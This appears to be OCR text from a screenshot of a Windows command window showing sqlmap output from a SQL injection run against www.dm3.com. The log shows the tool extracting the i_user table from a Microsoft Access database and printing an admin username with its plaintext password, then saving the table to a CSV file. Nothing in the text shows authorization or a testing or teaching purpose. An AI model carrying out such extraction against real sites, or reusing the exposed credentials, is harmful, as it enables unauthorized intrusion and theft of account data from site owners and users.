 管理员: C:\WINDOWS\system32\cmd.exe
[22:07:47] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[22:07:47] [INFO] retrieved:
[22:07:47] [WARNING] reflective value(s) found and filtering out
1
[22:07:47] [WARNING] unexpected HTTP code '500' detected. Will use (extra) validation step in similar cases
[22:07:48] [INFO] fetching number of distinct values for column 'u_id'
[22:07:48] [INFO] retrieved: 1
[22:07:48] [INFO] using column 'u_id' as a pivot for retrieving row data
[22:07:48] [INFO] retrieved: 1
[22:07:49] [INFO] retrieved: 123456
[22:07:52] [INFO] retrieved: admin
Database: <current>
Table: i_user
[1 entry]
+------+--------+--------+
| u_id | u_pass | u_user |
+------+--------+--------+
| 1    | 123456 | admin  |
+------+--------+--------+
[22:07:54] [INFO] table 'Microsoft_Access_masterdb.i_user' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlm
ap\output\www.dm3.com\dump\Microsoft_Access_masterdb\i_user.csv'
[22:07:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[22:07:54] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\www.dm3.co
m'
[*] ending @ 22:07:54 /2021-11-10/